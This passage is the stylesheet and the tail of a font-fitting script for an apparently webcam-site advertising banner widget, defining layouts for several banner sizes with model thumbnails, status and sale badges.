        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb 